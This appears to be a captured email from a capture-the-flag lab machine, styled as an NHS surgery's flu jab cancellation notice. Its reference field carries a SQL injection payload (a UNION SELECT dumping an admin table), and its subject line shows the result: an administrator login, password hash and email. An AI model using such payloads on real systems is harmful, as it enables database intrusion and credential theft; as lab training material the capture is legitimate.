 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 16:03:22 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:sysadm:administrator:a3e30cce47580888f1f185798aca22ff10be617f4a982d67643bb56448508602:syadmin@flujab.htb:
sysadmin-console-01.flujab.htb
Message-ID: <783cf28dd5b1c56f309b9a45724c5ec5@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF    : ' UNION SELECT 1,2,CONCAT(loginname,':',namelc,':',password,':',email,':',access),4,5 FROM admin#
Code   : Influ-022
Type   : Injection
Stat   : CANCELED
LOC    : Crick026
________________________
Your flu jab appointment has been canceled.
Have a nice day,
Nurse Julie Walters
Senior Staff Nurse
Cricklestone Doctors Surgery
NHS England.
------------ END MESSAGE ------------